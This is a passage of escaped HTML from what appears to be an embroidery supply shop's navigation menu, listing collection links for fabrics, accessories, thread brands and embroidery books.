href=\"\/collections\/11ct-aida\" title=\"\"\u003e11CT Aida\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/14ct-aida-full-metre\" title=\"\"\u003e14CT Aida\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/16ct-aida-half-metre\" title=\"\"\u003e16CT Aida\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/18ct-aida-half-metre\" title=\"\"\u003e18CT Aida\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/20ct-aida\" title=\"\"\u003e20CT Aida\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/aida-band\" title=\"\"\u003eAida Band\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/counted-fabrics\" title=\"\"\u003eCounted Fabrics\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/18ct-linen\" title=\"\"\u003e18CT Linen\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/22ct-linen\" title=\"\"\u003e22CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/25ct-linen\" title=\"\"\u003e25CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/26ct-linen\" title=\"\"\u003e26CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/27ct-linen\" title=\"\"\u003e27CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/28ct-linen\" title=\"\"\u003e28CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/30ct-linen\" title=\"\"\u003e30CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/32ct-linen\" title=\"\"\u003e32CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/34-count-linen\" title=\"\"\u003e34CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/36-count-linen\" title=\"\"\u003e36CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/38ct-linen\" title=\"\"\u003e38CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/40-count-linen\" title=\"\"\u003e40CT Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/55-count-linen\" title=\"\"\u003e46CT Linen and Higher Counts\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/canvas\" title=\"\"\u003eCanvas\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/huck-tulla-herta-klostern-fabrics\" title=\"\"\u003eHuck, Tulla, Herta and Klostern Fabrics\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/linen-bands\" title=\"\"\u003eLinen Band\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/other-fabrics\" title=\"\"\u003eOther Fabrics\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/cotton-fabrics\" title=\"\"\u003eCotton Fabrics\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/linen-blend-fabrics\" title=\"\"\u003eLinen Blend Fabrics\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/non-count-linen\" title=\"\"\u003eNon Count Linen Fabrics\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/specialty-fabrics\" title=\"\"\u003eSpecialty Fabrics\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/stabiliser\" title=\"\"\u003eStabilisers, Interfacing and Wadding\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/wool-and-felt-fabrics\" title=\"\"\u003eWool and Felt Fabrics\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/sashiko-panels\" title=\"\"\u003eSashiko Panel\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/stitchery-panels\" title=\"\"\u003eStitchery Panel\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/embroidery-essentials-and-accessories\" title=\"\"\u003eEmbroidery Essentials and Accessories\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/accessories\" title=\"\"\u003eAccessories\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/craft-and-thread-organisers\" title=\"\"\u003eCraft and Thread Organisers\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/boxes-and-wooden-items\" title=\"\"\u003eBoxes and Wooden Items\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/fabric-markers-pencils-and-erasers\" title=\"\"\u003eFabric Markers, Pencils and Erasers\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/felting-products\" title=\"\"\u003eFelting Products\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/needle-minders-threaders-and-cutters-1\" title=\"\"\u003eNeedle Minders, Threaders and Cutters\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/needles-and-pins-1\" title=\"\"\u003eNeedles and Pins\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/rotary-cutters-blades-and-mats\" title=\"\"\u003eRotary Cutters\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/scissors-and-tweezers\" title=\"\"\u003eScissors\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/threads-and-wools\" title=\"\"\u003eThreads and Wools\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/anchor\" title=\"\"\u003eAnchor Threads\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/cordonnet\" title=\"\"\u003eCordonnet\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/coton-a-broder-30\" title=\"\"\u003eCoton A Broder \u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/diamant\" title=\"\"\u003eDiamant\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-etoile\" title=\"\"\u003e DMC Etoile\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-floche\" title=\"\"\u003eFloche\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-metallic-threads\" title=\"\"\u003eDMC Metallic threads\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-perle-3\" title=\"\"\u003eDMC Perle 3\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-perle-5\" title=\"\"\u003eDMC Perle 5\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-perle-5-colour-variations\" title=\"\"\u003eDmc Perle 5 Colour Variations\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-perle-8\" title=\"\"\u003eDMC Perle 8\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-perle-8-coloris\" title=\"\"\u003eDMC Perle 8 Coloris\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-perle-12\" title=\"\"\u003eDMC Perle 12\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-rayon\" title=\"\"\u003eSatin (Rayon)\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-soft-cotton\" title=\"\"\u003eSoft Cotton\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/special-dentelle\" title=\"\"\u003eSpecial Dentelle\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-stranded-cotton\" title=\"\"\u003eDMC Stranded Cotton \u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/coloris-perle-8-variegated-1\" title=\"\"\u003eDMC Coloris\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-colour-variations\" title=\"\"\u003eDMC Colour Variations\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-tapestry-wool\" title=\"\"\u003eTapestry Wool\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/dmc-eco-vita-wool\" title=\"\"\u003eDMC Eco Vita Wool\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/gloriana-stranded-silk\" title=\"\"\u003eGloriana Stranded Silk\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/beading-products\" title=\"\"\u003eBeading\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/candlewicking-cotton\" title=\"\"\u003eCandlewicking Cotton\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/creative-threads\" title=\"\"\u003eCreative Threads\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/crochet-cotton\" title=\"\"\u003eCrochet Cotton\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/linen-threads\" title=\"\"\u003eLinen Threads\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/metallic-threads\" title=\"\"\u003eMetallic Threads\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/mountmellick-threads\" title=\"\"\u003eMountmellick Threads\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/rayon-threads\" title=\"\"\u003eRayon Threads\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/sashiko\" title=\"\"\u003eSashiko\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/sewing-machine-reels\" title=\"\"\u003eSewing Machine Reels\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/silk-threads\" title=\"\"\u003eSilk Threads\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/valdani-perle-8\" title=\"\"\u003eValdani Perle 8\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/valdani-perle-12\" title=\"\"\u003eValdani perle 12\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/valdani-stranded-cotton\" title=\"\"\u003eValdani Stranded Cotton\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/appletons\" title=\"\"\u003eAppleton Wool\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/au-papillon\" title=\"\"\u003eAu Papillon Fil Dor\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/au-ver-a-soie\" title=\"\"\u003eAu Ver A Soie Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/bella-lusso\" title=\"\"\u003eBella Lusso Wool\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/brown-paper-packages\" title=\"\"\u003eBrown Paper Packages\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/caron-collection\" title=\"\"\u003eCaron Collection Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/cascade-house\" title=\"\"\u003eCascade House Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/chameleon-threads\" title=\"\"\u003eChameleon Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/classic-colorworks-threads-previously-crescent-colours\" title=\"\"\u003eClassic Colorworks Threads (Previously Crescent Colours)\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/colour-streams\" title=\"\"\u003eColour Streams Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/cosmo-season-variegated-stranded-cotton\" title=\"\"\u003eCosmo Season Variegated Stranded Cotton\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/cottage-garden-perle\" title=\"\"\u003eCottage Garden Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/danish-flower-threads\" title=\"\"\u003eDanish Flower Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/dinky-dyes-stranded-silk\" title=\"\"\u003eDinky Dyes Stranded Silk\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/dmc-threads\" title=\"\"\u003eDMC Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/edmar\" title=\"\"\u003eEdmar Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/eleganza-perle-8-variegated\" title=\"\"\u003eEleganza\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/gentle-arts-stranded-cotton\" title=\"\"\u003eGentle Arts Stranded Cotton\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/gloriana-silk-threads-1\" title=\"\"\u003eGloriana Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/goldwork-threads\" title=\"\"\u003eGoldwork Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/gumnut-yarns\" title=\"\"\u003eGumnut Yarns\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/house-of-embroidery\" title=\"\"\u003eHouse Of Embroidery Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/kacoonda-threads\" title=\"\"\u003eKacoonda Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/kreinik-braid-and-thread\" title=\"\"\u003eKreinik Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/madeira-stranded-silk\" title=\"\"\u003eMadeira Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/mogear-mohair\" title=\"\"\u003eMogear Mohair\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/other-threads\" title=\"\"\u003eOther Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/paternayan\" title=\"\"\u003ePaternayan\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/painters-threads\" title=\"\"\u003ePainters Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/presencia\" title=\"\"\u003ePresencia Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/rainbow\" title=\"\"\u003eRainbow Gallery Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/rajmahal\" title=\"\"\u003eRajmahal Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/the-thread-gatherer-silk-n-colours\" title=\"\"\u003eThread Gatherer Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/threadworx-previously-needle-necessities\" title=\"\"\u003eThreadworx\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/valdani-threads\" title=\"\"\u003eValdani Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/weeks-dye-works\" title=\"\"\u003eWeeks Dye Works\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/yli-ribbon-floss\" title=\"\"\u003eYLI\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/sashiko-threads\" title=\"\"\u003eSashiko Threads\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/books-magazines-and-dvd-s\" title=\"\"\u003eBooks, Magazines and DVD’s\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/books-a-z-publications\" title=\"\"\u003eA-Z Publications\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/bead-embroidery\" title=\"\"\u003eBead Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/blackwork-books\" title=\"\"\u003eBlackwork Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/brazilian-embroidery\" title=\"\"\u003eBrazilian Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/calendars\" title=\"\"\u003eCalendars\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/candlewicking-books\" title=\"\"\u003eCandlewicking Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/counted-thread-techniques\" title=\"\"\u003eCounted Thread Techniques\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/books-crazy-patchwork\" title=\"\"\u003eCrazy Patch\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/creative-embroidery-books\" title=\"\"\u003eCreative Embroidery Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/crewel-embroidery\" title=\"\"\u003eCrewel Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/books-cross-stitch\" title=\"\"\u003eCross Stitch\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/drawn-thread-embroidery\" title=\"\"\u003eDrawn Thread Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/books-elizabethan-embroidery-and-needlelace\" title=\"\"\u003eElizabethan Embroidery \u0026 Needlelace\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/felting\" title=\"\"\u003eFelting\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/goldwork-books\" title=\"\"\u003eGoldwork Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/books-hardanger\" title=\"\"\u003eHardanger\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/historic\" title=\"\"\u003eHistoric\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/lace-techniques\" title=\"\"\u003eLace Techniques\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/magazines\" title=\"\"\u003eMagazines\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/miscellaneous-book\" title=\"\"\u003eMiscellaneous Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca 